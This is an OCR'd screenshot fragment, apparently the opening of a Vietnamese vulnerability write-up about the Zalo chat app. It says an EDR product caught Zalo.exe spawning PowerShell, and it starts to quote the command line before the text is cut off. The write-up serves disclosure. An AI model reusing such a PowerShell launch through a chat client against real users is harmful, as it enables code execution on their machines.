
Zalo
đang là một ứng dụng chat phổ biến ở các nước Đông Nam
Á, trong đó có Việt Nam. Trong đại dịch virus Corona hiện nay, rất
nhiều người đã và đang sử dụng các phần mềm chat để làm việc
tại nhà được dễ dàng hơn. Với độ phổ biến đó, lỗ hổng bảo mật
của Zalo có thể ảnh hưởng nghiêm trọng đến rất nhiều người.
Chúng ta hãy bắt đầu tìm hiểu chi tiết về lỗ hổng mới trên Zalo.
Khởi đầu là việc
ThreatSpike EDR
phát hiện rằng Zalo.exe có gọi
đến PowerShell
Command Line:
powershell.exe "start \"c:\users\USERNAME\documents\zalo